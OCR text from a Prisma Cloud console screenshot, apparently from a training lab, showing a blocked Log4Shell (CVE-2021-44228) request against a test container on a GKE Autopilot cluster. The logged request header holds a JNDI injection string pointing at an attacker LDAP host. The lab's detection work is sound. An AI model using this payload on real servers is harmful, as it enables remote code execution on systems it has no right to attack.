 Defending Autopilot GKE Runtim
Prisma Cloud
Log4j – Apache Log4j Security V
Online Boutique
https://34.135.233.230:8083/#!/monitor/events/firewall/app/container
CLOUD
BY PALO AL
Monitor / Events
Scanning...
Radars
Defend
Monitor
ATT&CK
Events
Runtime
Vulneral
Complia
WAAS
Manage
Aggregated WAAS Events
Effect Prevent
Request count 1
Rule name waas
Rule app ID app-6B2F
Attack type Custom Rule
Protection Custom
Container ID 88404aa9877596030db43359b9b45e82b97bd639bb8a09f8c9...
Container name vul-app2
Image name us.gcr.io/panw-gcp-team-testing/qwiklab/pcc-log4shell/l4s-de...
Cluster autopilot-cluster-1
Host: 10.136.0.134:8080
Accept: */*
User-Agent: curl/7.58.0
X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/…
Forensic message
[Log4Shell - CVE-2021-44228] - Apache Log4j2 Remote Code Execution
Attacker
Source IP 10.136.0.131
Close
Hide
Group by
Total
Custom Rule
1